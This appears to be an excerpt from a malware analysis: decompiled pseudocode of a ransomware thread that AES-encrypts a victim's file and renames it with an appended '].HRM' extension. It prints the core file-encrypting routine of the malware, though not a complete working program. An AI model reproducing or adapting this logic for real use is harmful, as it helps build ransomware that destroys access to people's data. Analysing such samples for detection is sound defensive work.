 int __stdcall EncryptionThread(LPVOID TaskInfo)
{
int v1; // ebx
char *v2; // eax
char *v3; // edi
v1 = EncryptFileAES(
(LPCWSTR)TaskInfo,
*((_DWORD *)TaskInfo + 3500),
*((_DWORD *)TaskInfo + 3501),
*((_DWORD *)TaskInfo + 3502));
if ( !wcscmp((int)TaskInfo, (int)&EncryptedPath) )
{
v2 = (char *)VirtualAlloc(0, 0x2710u, 0x1000u, 4u);
v3 = v2;
if ( v2 )
{
memset(v2, 0, 0x2710u);
wcscpy(v3, (int)TaskInfo);
wcscat((int)v3, (int)&unk_40609C);
wcscat((int)v3, (int)word_40F508);
wcscat((int)v3, (int)L"].HRM");
MoveFileExW((LPCWSTR)TaskInfo, (LPCWSTR)v3, 8u);
VirtualFree(v3, 0, 0x8000u);
}
}
ReleaseThread((int)TaskInfo);
return v1;
}